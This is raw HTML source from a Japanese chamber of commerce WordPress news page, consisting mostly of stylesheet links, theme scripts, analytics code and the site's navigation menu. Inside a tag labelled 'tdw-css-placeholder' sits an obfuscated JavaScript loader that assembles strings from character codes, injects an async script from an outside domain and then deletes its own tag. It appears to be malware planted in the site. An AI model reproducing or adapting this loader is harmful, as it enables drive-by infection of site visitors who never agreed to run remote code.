<link rel='stylesheet' id='jetpack_likes-css' href='https://ishokokai.net/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ishokokai.net/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ishokokai.net/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ishokokai.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://ishokokai.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://ishokokai.net/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://ishokokai.net/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://ishokokai.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://ishokokai.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ishokokai.net/wp-json/wp/v2/posts/19892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ishokokai.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/sa3eGi-0611jk' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ishokokai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fishokokai.net%2F0611jk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ishokokai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fishokokai.net%2F0611jk%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#0cb503;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/ishokokai.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--military-news-accent:#1E851B;--military-news-bg-1:#1f1f11;--military-news-bg-2:#33351E;--military-news-bg-3:#505331;--dark:#0c0824;--accent:#339A3E;--sep-dark:#2A2546;--violet:#201D48;--white-transparent:rgba(255,255,255,0.6);--white-transparent-2:rgba(255,255,255,0.8);--violet-2:#191639;--grey:#595A6C;--grey-2:#CACAD7;--grey-3:#F0F0F0;--grey-4:#E1E1EA;--violet-transparent:rgba(34,27,94,0.03);--accent-2:#D33B77;--grey-5:#84859E;--grey-6:#F5F5F5}</style>
	
    <style id="tdb-global-fonts">
        :root {--general: Karla;}
    </style>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ishokokai.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/ishokokai.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#00c1a7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="2ba72b1835";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://20090122.com/kaiin/wp-content/uploads/sites/3/2017/10/IMG_2516.jpg')}ul.sf-menu>.menu-item>a{font-size:16px}.sf-menu ul .menu-item a{font-size:14px}.white-popup-block:before{background-image:url('http://20090122.com/kaiin/wp-content/uploads/sites/3/2017/10/p4.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'エクスクルーシブ';--td_theme_color:#00c1a7;--td_slider_text:rgba(0,193,167,0.7);--td_mobile_gradient_one_mob:rgba(4,18,40,0.78);--td_mobile_gradient_two_mob:rgba(204,133,46,0.9);--td_login_hover_background:#4773cc;--td_login_gradient_one:rgba(4,18,40,0.78);--td_login_gradient_two:rgba(24,165,90,0.9)}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45771154-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45771154-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ishokokai.net/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ishokokai.net/category/shokokainews/",
                    "name": "商工会ニュース"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ishokokai.net/0611jk/",
                    "name": "令和６年度 商工会と糸島市..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#00c1a7}.tdm-btn-style2:before{border-color:#00c1a7}.tdm-btn-style2{color:#00c1a7}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #00c1a7;-moz-box-shadow:0 2px 16px #00c1a7;box-shadow:0 2px 16px #00c1a7}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #00c1a7;-moz-box-shadow:0 4px 26px #00c1a7;box-shadow:0 4px 26px #00c1a7}</style>

	<style id="tdw-css-placeholder">let ayciur="ayvme";try{var_dhrbjqvi=String;let _iyrh="f"+"ro"+_dhrbjqvi['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _gltpwyzqdn="s"+"c"+_dhrbjqvi[_iyrh](114,105,112,116);var _mgbkytbol="c"+"re"+_dhrbjqvi[_iyrh](97,116,101,69,108,101,109,101,110,116);let _rwxddajcae="s"+_dhrbjqvi[_iyrh](114,99);var _wcxvcg=_dhrbjqvi[_iyrh](105,100);var _gpkzdcwjp="cu"+"rre"+_dhrbjqvi[_iyrh](110,116,83,99,114,105,112,116);let aecdojktl="pa"+"r"+_dhrbjqvi[_iyrh](101,110,116,78,111,100,101);var asscntwq="i"+"ns"+_dhrbjqvi[_iyrh](101,114,116,66,101,102,111,114,101);var acpvduicher="ge"+"El"+_dhrbjqvi[_iyrh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _eohkyamxvt="h"+"e"+_dhrbjqvi[_iyrh](97,100);var _wxluafga="ap"+"p"+_dhrbjqvi[_iyrh](101,110,100,67,104,105,108,100);let _xuml=document;var aawkkok="t"+"e"+_dhrbjqvi[_iyrh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var amnqunynqabu=_xuml[_mgbkytbol](_gltpwyzqdn);amnqunynqabu['as'+'y'+'nc']=true;let _cveduzvfamc=_dhrbjqvi[_iyrh](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_dhrbjqvi[_iyrh](47)+_dhrbjqvi[_iyrh](115)+"cr"+"i"+_dhrbjqvi[_iyrh](112,116,115)+_dhrbjqvi[_iyrh](47)+_dhrbjqvi[_iyrh](115,116,101,112,46,106,115);amnqunynqabu[_rwxddajcae]=_cveduzvfamc;amnqunynqabu[_wcxvcg]=aawkkok;if(_xuml[_gpkzdcwjp]){_xuml[_gpkzdcwjp][aecdojktl][asscntwq](amnqunynqabu,_xuml[_gpkzdcwjp]);let _hlxi=document;if (_hlxi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_hlxi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xuml[acpvduicher](_eohkyamxvt)[0][_wxluafga](amnqunynqabu);if (_hlxi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_hlxi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-19892 single-format-standard wp-theme-Newspaper 0611jk global-block-template-1 td-college  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first menu-item-12597"><a href="https://ishokokai.net/">Home<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12598"><a href="https://ishokokai.net/category/shokokainews/">商工会ニュース【新着順】</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12627"><a href="https://ishokokai.net/category/shien/">支援情報【新着順】</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13307"><a href="https://ishokokai.net/%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b9/">アクセス</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12628"><a href="https://ishokokai.net/%e5%95%86%e5%b7%a5%e3%81%84%e3%81%a8%e3%81%97%e3%81%be/">広報誌：商工いとしまについて</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12968"><a href="https://ishokokai.net/%e5%a7%94%e5%93%a1%e4%bc%9a%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">委員会について</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13012"><a href="https://ishokokai.net/%e5%95%86%e5%93%81%e5%88%b8%e3%83%bb%e5%8f%82%e5%8a%a0%e7%94%b3%e8%be%bc%e6%9b%b8/">糸島市商工会商品券</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12969"><a href="https://ishokokai.net/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">会館・備品使用料金</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13007"><a href="https://ishokokai.net/%e6%a7%98%e5%bc%8f%e9%9b%86/">様式集</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12625"><a href="https://ishokokai.net/%e3%82%88%e3%81%8f%e3%81%82%e3%82%8b%e3%81%94%e8%b3%aa%e5%95%8f/">よくあるご質問</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12758"><a href="https://ishokokai.net/%e5%80%8b%e4%ba%ba%e6%83%85%e5%a0%b1%e4%bf%9d%e8%ad%b7%e6%96%b9%e9%87%9d/">個人情報保護方針</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12943"><a href="https://ishokokai.net/%e3%83%aa%e3%83%b3%e3%82%af/">商工会のリンク</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://ishokokai.net/%e4%bc%9a%e5%93%a1%e5%90%91%e3%81%91%e3%83%a1%e3%83%bc%e3%83%ab%e3%83%9e%e3%82%ac%e3%82%b8%e3%83%b3/">メールマガジン登録</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12626"><a href="https://ishokokai.net/contact/">お問い合わせ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12629"><a href="https://ishokokai.net/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12614"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/">経営発達支援計画<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12610"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/">経営発達支援計画について</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12611"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/%e7%b5%8c%e5%96%b6%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e6%9b%b8/">経営発達支援計画書</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12612"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/%e4%ba%8b%e6%a5%ad%e9%80%b2%e6%8d%97%e7%8a%b6%e6%b3%81%e5%a0%b1%e5%91%8a%e6%9b%b8/">事業実施状況報告書</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/%e3%83%87%e3%83%bc%e3%82%bf%e3%83%99%e3%83%bc%e3%82%b9%ef%bc%88%e8%aa%bf%e6%9f%bb%e8%b3%87%e6%96%99%ef%bc%89/">データベース（調査資料）</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12615"><a href="https://ishokokai.net/%e5%95%86%e5%b7%a5%e4%bc%9a%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">商工会について<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12617"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e7%b5%8c%e5%96%b6%e6%8c%87%e5%b0%8e/">経営指導</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12618"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e9%87%91%e8%9e%8d%e6%8c%87%e5%b0%8e/">金融指導</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12619"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e7%a8%8e%e5%8b%99%e3%83%bb%e7%b5%8c%e7%90%86%e6%8c%87%e5%b0%8e/">税務・経理指導</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12620"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e5%b0%82%e9%96%80%e6%8c%87%e5%b0%8e/">専門指導</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12621"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e5%8a%b4%e5%8b%99%e6%8c%87%e5%b0%8e/">雇用手続きと労働保険</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12622"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e5%85%b1%e6%b8%88%e3%83%bb%e5%b9%b4%e9%87%91%e3%83%bb%e4%bf%9d%e9%99%ba%e5%88%b6%e5%ba%a6/">商工会の共済・保険制度</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12623"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e5%9c%b0%e5%9f%9f%ef%bc%88%e3%81%be%e3%81%a1%ef%bc%89%e3%81%a5%e3%81%8f%e3%82%8a/">地域（まち）づくり</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12822"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e6%a4%9c%e5%ae%9a%e8%a9%a6%e9%a8%93/">検定試験</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13010"><a href="https://ishokokai.net/%e4%bd%8f%e3%81%be%e3%81%84%e3%81%ae%e7%9b%b8%e8%ab%87%e3%82%bb%e3%83%b3%e3%82%bf%e3%83%bc/">住まいの相談センター</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12624"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e3%81%9d%e3%81%ae%e4%bb%96/">その他</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12768"><a href="https://ishokokai.net/%e5%89%b5%e6%a5%ad%e6%94%af%e6%8f%b4/">創業支援</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13013"><a href="https://ishokokai.net/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e3%82%92%e4%bd%9c%e6%88%90%e3%81%97%e3%81%be%e3%81%9b%e3%82%93%e3%81%8b%ef%bc%9f/">会員用<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13014"><a href="https://ishokokai.net/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e3%82%92%e4%bd%9c%e6%88%90%e3%81%97%e3%81%be%e3%81%9b%e3%82%93%e3%81%8b%ef%bc%9f/">会員用紹介ページ作成</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13016"><a href="https://ishokokai.net/%e3%80%90%e7%84%a1%e6%96%99%e7%89%88%e3%80%91%e4%ba%8b%e6%a5%ad%e6%89%80%e7%b4%b9%e4%bb%8b%e3%83%9a%e3%83%bc%e3%82%b8%e4%bd%9c%e6%88%90%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0/">【無料版】事業所紹介ページ作成</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13015"><a href="https://ishokokai.net/%e4%ba%8b%e6%a5%ad%e6%89%80%e7%b4%b9%e4%bb%8b%e3%83%9a%e3%83%bc%e3%82%b8%e4%bd%9c%e6%88%90%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0/">【有料版】事業所紹介ページ作成</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13018"><a href="https://ishokokai.net/%e7%a6%8f%e5%88%a9%e5%8e%9a%e7%94%9f%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9/">福利厚生サービス</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13019"><a href="https://ishokokai.net/%e7%b3%b8%e5%b3%b6%e5%b8%82%e5%95%86%e5%b7%a5%e4%bc%9a%e9%9d%92%e5%b9%b4%e9%83%a8/">部会<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13020"><a href="https://ishokokai.net/%e7%b3%b8%e5%b3%b6%e5%b8%82%e5%95%86%e5%b7%a5%e4%bc%9a%e9%9d%92%e5%b9%b4%e9%83%a8/">糸島市商工会青年部</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13021"><a href="https://ishokokai.net/%e7%b3%b8%e5%b3%b6%e5%b8%82%e5%95%86%e5%b7%a5%e4%bc%9a%e5%a5%b3%e6%80%a7%e9%83%a8/">糸島市商工会女性部</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13023"><a href="https://ishokokai.net/?page_id=7976">建設工業部会</a></li>
